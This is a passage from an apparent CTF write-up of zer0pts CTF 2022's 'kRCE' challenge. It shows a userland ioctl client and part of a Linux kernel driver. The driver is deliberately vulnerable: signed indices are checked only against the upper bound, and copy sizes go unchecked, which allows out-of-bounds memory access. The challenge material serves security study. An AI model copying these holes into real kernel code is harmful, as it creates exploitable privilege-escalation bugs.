blue;\"\u003Eputchar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Efree\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.data);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Edel\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_DEL, \u0026amp;req) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Successfully deleted\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emain\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E bufd = open(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\/dev\/buffer\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, O_RDWR | O_CLOEXEC);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (bufd == \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    fatal(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\/dev\/buffer\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (setregid(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) == \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    fatal(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setregid\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (setreuid(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) == \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    fatal(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setreuid\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  setvbuf(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, _IONBF, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  setvbuf(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, _IONBF, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  setvbuf(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, _IONBF, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"1. add\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"2. edit\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"3. show\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"4. delete\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E choice;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\u0026gt; \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%d%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;choice) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n      \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eswitch\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (choice) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: add(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: edit(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: show(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: del(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefault\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    }\n  }\n}\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThere aren't any bugs here, so you won't be able to escape from userland to a shell first. Note that the binary had PIE and was linked with uClibc.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following is the kernel driver source:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/module.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kernel.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/cdev.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/fs.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/uaccess.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/slab.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/random.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DEVICE_NAME \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"buffer\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E BUF_NUM  0x10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_NEW  0xeb15\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_EDIT 0xac1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_SHOW 0x7aba7a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_DEL  0x0da1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\nMODULE_LICENSE(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"GPL\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\nMODULE_AUTHOR(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"ptr-yudai\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\nMODULE_DESCRIPTION(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kRCE - zer0pts CTF 2022\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E index;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E size;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *data;\n} \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *buffer[BUF_NUM];\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_new\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E index, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!(buffer[index] = (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E*)kzalloc(size, GFP_KERNEL)))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_del\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E index)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!buffer[index])\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  kfree(buffer[index]);\n  buffer[index] = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_edit\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E index, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *data, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!buffer[index])\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (copy_from_user(buffer[index], data, size))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_show\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E index, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *data, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: 